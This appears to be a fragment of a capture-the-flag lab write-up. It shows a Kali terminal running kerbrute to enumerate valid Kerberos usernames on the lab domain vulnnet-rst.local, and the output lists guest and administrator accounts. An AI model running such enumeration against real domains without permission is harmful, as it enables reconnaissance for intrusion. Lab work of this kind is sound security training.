 ┌──(kali㉿kali)-[~/Downloads]
└─$ ./kerbrute userenum --dc vulnnet-rst.local -d vulnnet-rst.local userlist.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 06/19/22 - Ronnie Flathers @ropnop
2022/06/19 07:29:10 >  Using KDC(s):
2022/06/19 07:29:10 >   vulnnet-rst.local:88
2022/06/19 07:29:55 >  [+] VALID USERNAME:       guest@vulnnet-rst.local
2022/06/19 07:30:28 >  [+] VALID USERNAME:       administrator@vulnnet-rst.local
2022/06/19 07:36:12 >  [+] VALID USERNAME:       Guest@vulnnet-rst.local
2022/06/19 07:36:13 >  [+] VALID USERNAME:       Administrator@vulnnet-rst.local